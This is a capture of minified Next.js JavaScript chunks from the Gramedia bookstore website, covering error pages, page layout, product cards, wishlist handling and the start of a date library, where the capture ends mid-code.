

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2022-e87867963b3f6de6.js
body_size: 4622
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="bc1e8819-545f-4e25-96f9-22b4a47cbf98",e._sentryDebugIdIdentifier="sentry-dbid-bc1e8819-545f-4e25-96f9-22b4a47cbf98")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2022],{23102:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/404.c1c0d9e9.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74426:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/500.a42e8a33.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2097:function(e,t,r){var n=r(52676),a=r(85910),i=r(23102),o=r(80921),s=r(9954);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(s.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error404Section","data-sentry-source-file":"Error404Section.tsx",children:(0,n.jsx)(o.Z,{code:"error404",imageSrc:i.Z.src,imageAlt:"Not found",title:r("error404.title"),description:r("error404.description"),ctaText:r("backToHome"),ctaHref:"https://www.gramedia.com",className:t,"data-sentry-element":"ErrorComponent","data-sentry-source-file":"Error404Section.tsx"})})}},66426:function(e,t,r){var n=r(52676),a=r(85910),i=r(74426),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"error500",imageSrc:i.Z.src,imageAlt:"Product is empty",title:r("error500.title"),description:r("error500.description"),ctaText:r("backToHome"),className:t,onClickCtaButton:()=>{location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"Error500","data-sentry-source-file":"Error500.tsx"})}},80921:function(e,t,r){var n=r(52676),a=r(37058),i=r.n(a),o=r(96823),s=r.n(o),l=r(93570),d=r(51298),c=r(17064),u=r(27418),m=r(25178);t.Z=e=>{let{code:t,imageSrc:r,imageAlt:a,imageUnoptimized:o=!0,title:f,description:x,ctaText:p,ctaHref:b,onClickCtaButton:h,className:g}=e,{isDesktop:w}=(0,u.Z)(),A=(0,c.Z)(t);return(0,n.jsxs)("div",{className:(0,d.cn)("mx-auto flex max-w-[904px] flex-col items-center justify-center space-y-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12",g),"data-id":"errorContainer".concat(A),"data-testid":"errorContainer".concat(A),"data-sentry-component":"ErrorComponent","data-sentry-source-file":"ErrorComponent.tsx",children:[(0,n.jsx)(i(),{src:r,width:w?360:240,height:w?360:240,quality:l.AK,alt:a,unoptimized:o,"data-testid":"errorImage".concat(A),className:"shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ErrorComponent.tsx"}),(0,n.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col text-center [.dweb_&]:text-left",children:[(0,n.jsx)("div",{className:"line-clamp-2 min-w-0 grow-0 overflow-hidden text-l-extrabold text-neutral-700","data-testid":"errorTitle".concat(A),children:f}),(0,n.jsx)("div",{className:"mt-1 min-w-0 grow-0 overflow-hidden text-s-medium text-neutral-500","data-testid":"errorDescription".concat(A),children:x}),(0,n.jsxs)("div",{children:[b&&p&&(0,n.jsx)(s(),{href:b,prefetch:!1,children:(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),children:p})}),h&&(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),onClick:h,children:p})]})]})]})}},77255:function(e,t,r){var n=r(52676),a=r(85910),i=r(20267),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"offline",imageSrc:i.Z.src,imageAlt:"Network is offline",imageUnoptimized:!0,title:r("errorOffline.title"),description:r("errorOffline.description"),ctaText:r("refresh"),className:t,onClickCtaButton:()=>{window.location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"ErrorOffline","data-sentry-source-file":"ErrorOffline.tsx"})}},9954:function(e,t,r){var n=r(52676);t.Z=e=>{let{children:t,...r}=e;return(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-0 px-6 py-6 [.dweb_&]:mt-5 [.dweb_&]:shrink-0 [.dweb_&]:py-8 [&:first-child]:[.dweb_&]:mt-8",...r,"data-sentry-component":"ErrorSection","data-sentry-source-file":"ErrorSection.tsx",children:t})}},92984:function(e,t,r){r.d(t,{Z:function(){return C}});var n=r(52676),a=r(83905);r(10821);var i=r(35547),o=r.n(i),s=r(2726),l=r.n(s);r(75271);var d=r(93570),c=r(51298),u=r(68666),m=r(80891),f=r(57716),x=r(32143);let p=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var b=()=>p.map(e=>(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("link",{rel:"preconnect",href:e}),(0,n.jsx)("link",{rel:"dns-prefetch",href:e})]}));let h=o()(()=>Promise.all([r.e(5219),r.e(3063),r.e(5134)]).then(r.bind(r,68092)),{loadableGenerated:{webpack:()=>[68092]}}),g=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(2218),r.e(6590),r.e(6149),r.e(9436),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(6113),r.e(4675),r.e(1897),r.e(2637)]).then(r.bind(r,61897)),{loadableGenerated:{webpack:()=>[61897]}}),w=o()(()=>Promise.all([r.e(7554),r.e(2662),r.e(459),r.e(6590),r.e(4517),r.e(6823),r.e(1473),r.e(9621)]).then(r.bind(r,29846)),{loadableGenerated:{webpack:()=>[29846]}}),A=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(6590),r.e(6149),r.e(555),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(4675),r.e(5615)]).then(r.bind(r,45153)),{loadableGenerated:{webpack:()=>[45153]}}),v=o()(()=>Promise.all([r.e(3139),r.e(1682),r.e(2662),r.e(4517),r.e(7058),r.e(6823),r.e(5215)]).then(r.bind(r,15215)),{loadableGenerated:{webpack:()=>[15215]}}),y=o()(()=>Promise.all([r.e(8526),r.e(7058),r.e(6823),r.e(1122)]).then(r.bind(r,1122)),{loadableGenerated:{webpack:()=>[1122]}});function C(e){let{children:t,navbarVariant:r,topbarProps:i,withFooter:o=!0,withBottomNavbar:s=!0,pageProps:p,pageTitle:C,withNavbar:j=!0,searchVariant:E="primary"}=e,{isDesktop:Z}=(0,m.Z)(),_=p.pageTitle||C;return(0,x.Z)(),(0,f.Z)(),(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,n.jsx)("title",{children:_}),(0,n.jsx)(b,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,n.jsxs)("div",{className:(0,c.cn)("relative flex min-h-[100dvh] flex-col",Z?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[Z&&j&&(0,n.jsx)(A,{searchVariant:E,variant:r}),!Z&&(0,n.jsx)(g,{searchVariant:E,...i,...(0,u.Z)({withBottomBorder:p.pageTopbarWithBottomBorder}),...(0,u.Z)({title:_})}),t,Z&&o&&(0,n.jsx)(v,{}),(0,n.jsx)("div",{id:d.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!Z&&s&&(0,n.jsx)(w,{}),(0,n.jsx)(h,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)(y,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},14393:function(e,t,r){r.d(t,{Z:function(){return m}});var n=r(52676),a=r(64913),i=r(75271),o=r(52775),s=r(2097),l=r(66426),d=r(9954),c=()=>(0,n.jsx)(d.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error500Section","data-sentry-source-file":"Error500Section.tsx",children:(0,n.jsx)(l.Z,{"data-sentry-element":"Error500","data-sentry-source-file":"Error500Section.tsx"})}),u=r(77255),m=e=>{let t=t=>{let{is500:r,isOffline:l,setPageError:m}=(0,o.oR)(e=>({is500:e.is500,isOffline:e.isOffline,setPageError:e.setPageError})),f=(0,a.useRouter)();return((0,i.useEffect)(()=>{m({is500:!1,isOffline:!1})},[f.asPath]),l)?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(d.Z,{children:(0,n.jsx)(u.Z,{})})}):500===t.pageStatusCode||r?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(c,{})}):404===t.pageStatusCode?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(s.Z,{})}):(0,n.jsx)(e,{...t,"data-sentry-element":"WrappedComponent","data-sentry-component":"Component","data-sentry-source-file":"withPageErrorHandler.tsx"})};return t.Layout=e.Layout,t.layoutProps=e.layoutProps,t}},27418:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(80891)},17064:function(e,t){t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},25178:function(e,t,r){r.d(t,{Z:function(){return m}});var n=r(52676),a=r(6875),i=r(2808),o=r(75271),s=r(51298);let l=(0,i.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});var d=e=>{let{variant:t,width:r=20,height:a=20,className:i}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:r,height:a,className:(0,s.cn)(l({variant:t}),i),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})};let c=(0,i.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=o.forwardRef((e,t)=>{let{variant:r,size:i,asChild:o=!1,isLoading:l,className:u,children:m,disabled:f,...x}=e,p=o?a.g7:"button";return(0,n.jsxs)(p,{ref:t,disabled:f||l,className:(0,s.cn)(c({variant:r,size:i}),l&&"button--loading",u),...x,children:[(0,n.jsx)("div",{className:(0,s.cn)(l&&"invisible opacity-0"),children:m}),l&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(d,{variant:"primary"!==r&&r?"black":"white"})})]})});u.displayName="Button";var m=u},57716:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),r=e.pathname.includes("/shopping-policy"),n=e.pathname.includes("category_slug");t||n||r||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/193-41e3871ad833b2e8.js
body_size: 3780
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="76eae079-4081-4de1-9aed-3a0b9ad9c4c7",e._sentryDebugIdIdentifier="sentry-dbid-76eae079-4081-4de1-9aed-3a0b9ad9c4c7")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[193],{23043:function(e,t,a){"use strict";a.d(t,{A9:function(){return c},AC:function(){return l},Gp:function(){return o},U1:function(){return u},wT:function(){return d}});var r=a(52676),n=a(93063),s=a(75271),i=a(51298);let d=n.zt,o=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.l_,{ref:t,className:(0,i.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...s})});o.displayName=n.l_.displayName;let c=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.fC,{ref:t,className:(0,i.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...s})});c.displayName=n.fC.displayName;let l=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.aU,{ref:t,"data-testid":"snackbarAction",className:(0,i.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...s})});l.displayName=n.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.dk,{ref:t,className:(0,i.cn)("text-s-medium text-neutral-50",a),...s})});u.displayName=n.dk.displayName},90193:function(e,t,a){"use strict";a.d(t,{Z:function(){return L}});var r=a(52676),n=a(85910),s=a(96823),i=a.n(s);a(75271);var d=a(68774),o=a(93570),c=a(69662),l=a(57527),u=a(51298),m=a(30017),f=a(27418),p=a(19011),x=a(52788),v=a(2866),h=a(71082),_=a(30599),w=a(59248),y=a(81892),b=a(51497),g=a(76895),C=()=>{let e=(0,w.PN)(),{isWebView:t}=(0,f.Z)();return a=>{let{product:r,itemList:n}=a;if(!r)return;let s=(0,b.Z)({event:y.HG,product:r,itemList:n});(0,g.lM)(n);let i={item_list_id:n.id,item_list_name:n.name,items:[s]};t||(e({ecommerce:null}),e({event:y.HG,event_context:y.td,ecommerce:{view_lists:i}})),t&&(0,m.Z)({type:c.re,data:{event_name:y.HG,event_context:y.td,param:i}})}},j=a(25524),N=a(59877),k=a(45659),Z=a(99716),P=a.n(Z),L=function(e){var t,a;let{to:s,withFavourite:w=!0,withAuthor:y=!0,imageWrapperClassName:b,cardContentClassName:g,isImagePriority:Z=!1,className:L,listId:S,listName:A,product:Q,onClick:W,...I}=e,{t:R}=(0,n.$G)(),{isDesktop:z,isWebView:B}=(0,f.Z)(),T=(0,d.useQueryClient)(),{navigateToProtectedRoute:O}=(0,p.Z)(),D=C(),E=(0,j.Z)(),q=Q.format===o.go,{title:F,slice_price:G,final_price:H,discount:U,author:J,product_meta_id:M,slug:K,is_oos:V}=Q,X=q?o.VD:null!=J?J:"",Y=Q.image,$=B||!s?"span":i(),{data:ee,isLoading:et}=(0,k.Z)(),{mutatePutWishlists:ea,isLoadingPutWishlists:er,mutateDeleteWishlist:en,isLoadingDeleteWishlists:es}=(0,N.Z)({onSuccessDeleteWishlists(){T.invalidateQueries({queryKey:[l.z_]})}}),ei=e=>{e.stopPropagation(),z||(0,m.Z)({type:c.Ap,data:{screen_route:c.Lf,param:{slug:K,itemListId:null!=S?S:"",itemListName:null!=A?A:""}}}),D({product:Q,itemList:{id:null!=S?S:"",name:null!=A?A:""}})},ed=null==ee?void 0:null===(a=ee.data)||void 0===a?void 0:null===(t=a.includes)||void 0===t?void 0:t.call(a,M),eo=async()=>{et||es||er||await O({onAuthorized:()=>{E({method:ed?"remove":"add",product:Q,itemList:{id:null!=S?S:"",name:null!=A?A:""}}),z||(0,m.Z)({type:c.sR,data:{event:ed?c.LQ:c.B$,productMetaId:M}}),ed?en({product_meta_id:M}):ea({product_meta_ids:[M]})}})};return(0,r.jsxs)(h.Zb,{className:(0,u.cn)(P().productCard,"relative flex flex-grow-0 flex-col justify-between overflow-hidden",L),disabled:!1,"data-testid":"productCard",...I,"data-sentry-element":"Card","data-sentry-component":"ProductCard","data-sentry-source-file":"ProductCard.tsx",children:[w&&!et&&(0,r.jsx)(x.Z,{isOn:null!=ed&&ed,className:(0,u.cn)(P().favouriteSwitch,"pointer-events-auto absolute right-0 top-0 h-9 w-9"),"data-testid":"productCardFavourite",onClick:eo}),(0,r.jsx)($,{...B?{href:""}:{href:s},onClick:e=>{null==W||W(e),ei(e)},prefetch:!1,"data-sentry-element":"LinkComponenent","data-sentry-source-file":"ProductCard.tsx",children:(0,r.jsxs)(h.aY,{className:(0,u.cn)(P().cardContent,"flex flex-col gap-y-2 p-4",g),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCard.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)(P().imageWrapper,"relative mx-auto",b),children:[V&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute -inset-x-4 top-0 flex h-full items-center justify-center"),children:(0,r.jsx)(v._,{variant:"red",className:"opacity-1","data-testid":"productCardOosLabel",children:R("outOfStock")})}),(0,r.jsx)(_.Z,{src:""===Y?o.Bz:Y,fallbackSrc:o.Bz,fill:!0,sizes:z?"128px":"104px",alt:F,className:"object-contain","data-testid":"productCardImage",quality:o.AK,priority:Z,transformationOptions:{width:256},"data-sentry-element":"Image","data-sentry-source-file":"ProductCard.tsx"},Y)]}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[y&&(0,r.jsxs)("div",{className:(0,u.cn)("relative truncate text-2xs-medium",V?"text-neutral-200":"text-neutral-500"),title:X,"data-testid":"productCardAuthor",children:[V&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),null!=X?X:""]}),(0,r.jsxs)("h2",{className:(0,u.cn)("relative line-clamp-2 text-xs-medium","text-neutral-700"),title:F,"data-testid":"productCardTitle",children:[V&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),F]})]}),(0,r.jsxs)("div",{className:"relative flex flex-col",children:[V&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),(0,r.jsx)("div",{className:(0,u.cn)("text-s-extrabold","text-neutral-700"),"data-testid":"productCardFinalPrice",children:(0,u.T4)(null!=H?H:0)}),(0,r.jsx)("div",{className:(0,u.cn)(P().priceWrapper,"flex items-center gap-x-1"),children:!!U&&!!G&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,u.cn)(P().discount,"inline-block rounded-2xs bg-red-50 px-1 text-2xs-medium text-red-500"),"data-testid":"productCardDiscount",children:[U,"%"]}),(0,r.jsx)("div",{className:"text-2xs-medium font-normal text-neutral-200 line-through","data-testid":"productCardSlicePrice",children:(0,u.T4)(null!=G?G:0)})]})})]})]})})]})}},59877:function(e,t,a){"use strict";a.d(t,{Z:function(){return w}});var r=a(52676),n=a(85910),s=a(64913),i=a(68774),d=a(69662),o=a(30017),c=a(27418),l=a(42965),u=a(54318),m=a(97143),f=a(57527),p=a(99031),x=a(25121),v=a(64509),h=e=>{let{onSuccess:t,onError:a}=e;return(0,i.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,v.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let r=await a.json();if(r.code!==p.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,x.Z)(e),null==a||a(e)}})},_=e=>{let{onSuccess:t,onError:a}=e;return(0,i.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,v.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==p.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,x.Z)(e),null==a||a(e)}})},w=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:m}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:f}=(0,n.$G)(),p=(0,i.useQueryClient)(),x=(0,s.useRouter)(),{isDesktop:v,isWebView:w}=(0,c.Z)(),y=()=>{w||null==x||x.push("/my-account/wishlist"),v||(0,o.Z)({type:d.Ap,data:{screen_route:d.ye}})},{mutate:b,isLoading:g}=_({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,u.OV)({message:t?f("wishlistMoved",{quantity:e}):f("wishlistAdded"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:y,children:f("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()}}),{mutate:C,isLoading:j}=h({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,u.OV)({message:f("wishlistRemoved"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:y,children:f("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==m||m()}});return{mutatePutWishlists:b,isLoadingPutWishlists:g,mutateDeleteWishlist:C,isLoadingDeleteWishlists:j}}},45659:function(e,t,a){"use strict";var r=a(83905),n=a(68774),s=a(97143),i=a(57527),d=a(99031),o=a(64509),c=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:[i.JR],queryFn:async()=>{try{let e=await (0,o.Z)(s.Q6),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!c.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),cacheTime:0})}},19011:function(e,t,a){"use strict";var r=a(64913),n=a(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:r}=t;null==r||r();let{accessToken:s,isUnauthorized:i}=await (0,n.Z)();if(s&&!i){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},52788:function(e,t,a){"use strict";a.d(t,{Z:function(){return c}});var r=a(52676),n=a(37058),s=a.n(n);a(75271);var i=a(51298),d={src:"https://static.gramedia.net/_next/static/media/favourite-off.7eeb792d.svg"},o={src:"https://static.gramedia.net/_next/static/media/favourite-on.dcb7ded0.svg"},c=e=>{let{isOn:t,className:a,...n}=e,c=t?o.src:d.src;return(0,r.jsx)("button",{className:(0,i.cn)("group/item flex items-center justify-center",a),...n,"data-sentry-component":"Switch","data-sentry-source-file":"FavouriteSwitch.tsx",children:(0,r.jsx)(s(),{src:c,width:20,height:20,alt:"Favourite switch",className:"absolute transition-all group-active/item:scale-75",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"FavouriteSwitch.tsx"})})}},42965:function(e,t,a){"use strict";a.d(t,{AC:function(){return r.AC}});var r=a(23043)},25524:function(e,t,a){"use strict";var r=a(59248),n=a(69662),s=a(30017),i=a(27418),d=a(81892),o=a(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,i.Z)();return a=>{let{product:r,method:i,itemList:c}=a,l="add"===i?d.yJ:d.Yq,u=(0,o.Z)({event:l,product:r,itemList:c});t||(e({ecommerce:null}),e({event:l,ecommerce:{product_view:{items:[u]}}})),t&&(0,s.Z)({type:n.re,data:{event_name:l,param:{items:[u]}}})}}},25121:function(e,t,a){"use strict";var r=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},99716:function(e){e.exports={productCard:"ProductCard_productCard__fGBQ_",favouriteSwitch:"ProductCard_favouriteSwitch__nbjck",cardContent:"ProductCard_cardContent__fawWr",imageWrapper:"ProductCard_imageWrapper__WWY2H",oosLabelBg:"ProductCard_oosLabelBg__Xb3JX",priceWrapper:"ProductCard_priceWrapper__3fcaX",discount:"ProductCard_discount__Q8rno"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6046-71e6750146677d22.js
body_size: 6048
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="0fef3f3e-2b76-4000-8090-27db72e60fe1",e._sentryDebugIdIdentifier="sentry-dbid-0fef3f3e-2b76-4000-8090-27db72e60fe1")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6046,4913],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",u="date",c="Invalid Date",d=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,l=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},f="en",h={};h[f]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var p="$isDayjsObject",y=function(e){return e instanceof b||!(!e||!e[p])},x=function e(t,n,r){var a;if(!t)return f;if("string"==typeof t){var s=t.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var 